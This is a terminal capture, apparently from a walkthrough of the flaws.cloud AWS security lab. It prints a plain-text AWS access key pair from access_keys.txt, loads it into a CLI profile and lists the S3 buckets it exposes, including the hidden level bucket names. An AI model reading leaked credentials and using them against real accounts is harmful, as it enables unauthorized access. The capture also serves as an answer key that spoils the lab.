 gopikrishna@MacApple-Pro ~/Desktop/flaws master~1 ls
access_keys.txt hint1.html hint3.html index.html
authenticated_users.png hint2.html hint4.html robots.txt
gopikrishna@MacApple-Pro ~/Desktop/flaws master~1
gopikrishna@MacApple-Pro ~/Desktop/flaws master~1 cat access_keys.txt
access_key AKIAJ366LIPB4IJKT7SA
secret_access_key 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
gopikrishna@MacApple-Pro ~/Desktop/flaws master~1
gopikrishna@MacApple-Pro ~/Desktop/flaws master~1 aws configure list --profile flaws
Name Value Type Location
---- ----- ---- --------
profile flaws manual --profile
access_key ****************T7SA shared-credentials-file
secret_key ****************3Jys shared-credentials-file
region us-west-2 config-file ~/.aws/config
gopikrishna@MacApple-Pro ~/Desktop/flaws master~1
gopikrishna@MacApple-Pro ~/Desktop/flaws master~1 aws s3 ls --profile flaws
2017-02-19 01:11:52 2f4e53154c0a7fd086a04a12a452c2a4caed8da0.flaws.cloud
2017-05-29 22:04:53 config-bucket-975426262029
2018-07-07 21:39:49 flaws-logs
2017-02-19 01:10:54 flaws.cloud
2017-02-24 10:45:42 level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2017-02-26 23:59:03 level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
2017-02-27 00:19:31 level4-1156739cfb264ced6de514971a4bef68.flaws.cloud
2017-02-27 01:19:03 level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud
2017-02-27 01:18:40 level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud
2017-02-27 01:37:13 theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud
gopikrishna@MacApple-Pro ~/Desktop/flaws master~1